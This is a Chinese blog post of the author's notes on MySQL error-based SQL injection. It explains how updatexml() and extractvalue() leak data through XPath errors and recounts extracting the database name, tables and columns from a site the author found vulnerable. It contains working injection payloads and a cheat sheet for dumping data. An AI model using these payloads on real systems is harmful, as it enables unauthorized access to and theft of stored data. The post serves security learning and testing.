报错注入实战

前言

最近挖掘的一个漏洞中,页面是可以返回错误信息的,实际上这个漏洞可以布尔盲注,时间盲注,和报错注入。但是我为了方便这里就使用报错注入,之前一直都是获取到数据库名称就不再往下测试获取表名和字段名,一直知道可以使用报错注入获取到表名和字段名,但是很少实践,所以用笔记记录一下向下测试的过程。

报错注入简介

报错注入就是利用了数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。平时我们最常用到的三种报错注入方式分别是:updatexml()、extractvalue()、floor()。

xpath语法错误

利用xpath语法错误来进行报错注入主要利用extractvalue和updatexml两个函数。

使用条件:mysql版本>5.1.5

- extractvalue函数:

函数原型:extractvalue(xml_document,Xpath_string)

正常语法:extractvalue(xml_document,Xpath_string);

第一个参数:xml_document是string格式,为xml文档对象的名称

第二个参数:Xpath_string是xpath格式的字符串

作用:从目标xml中返回包含所查询值的字符串

第二个参数是要求符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里,因此可以利用。

- updatexml函数:

函数原型:updatexml(xml_document,xpath_string,new_value)

正常语法:updatexml(xml_document,xpath_string,new_value)

第一个参数:xml_document是string格式,为xml文档对象的名称 第二个参数:xpath_string是xpath格式的字符串

第三个参数:new_value是string格式,替换查找到的负荷条件的数据 作用:改变文档中符合条件的节点的值

漏洞复现



首先是报错的页面。



然后就使用报错注入

id=updatexml(1,concat(0x7e,(select%20MD5(44209)),0x7e),1)



获取当前数据库名:

id=updatexml(1,concat(0x7e,(select%20database()),0x7e),1)



获取表名:

id=updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)



获取字段名:

id=updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ry_email'),0x7e),1)

总结:

主要是针对mysql数据库:

- 查数据库名:id='and(select extractvalue(1,concat(0x7e,(select database()))))

- 爆表名:id='and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))))

- 爆字段名:id='and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="TABLE_NAME"))))

- 爆数据:id='and(select extractvalue(1,concat(0x7e,(select group_concat(COIUMN_NAME) from TABLE_NAME))))

备注

- 0x7e= ~

- concat(‘a’,‘b’)=“ab”

- version()=@@version

- ~ 可以换成 #、$ 等不满足xpath格式的字符

- extractvalue()能查询字符串的最大长度为32,超过32就要用substring()函数截取或limit分页,一次查看最多32位

浙公网安备 33010602011771号

浙公网安备 33010602011771号